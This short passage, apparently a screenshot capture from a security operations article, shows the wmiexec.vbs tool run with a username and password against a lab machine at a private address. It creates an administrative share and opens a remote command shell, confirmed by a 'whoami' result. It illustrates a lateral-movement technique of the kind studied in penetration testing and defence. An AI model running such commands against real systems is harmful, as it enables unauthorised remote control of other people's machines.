 C:\Documents and Settings\Administrator\Desktop\tools>cscript //nologo wmiexec.v
bs /shell 192.168.206.100 localadmin admin@123
WMIEXEC : Target -> 192.168.206.100
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
centoso\localadmin
C:\Windows\system32>_
系统安全运维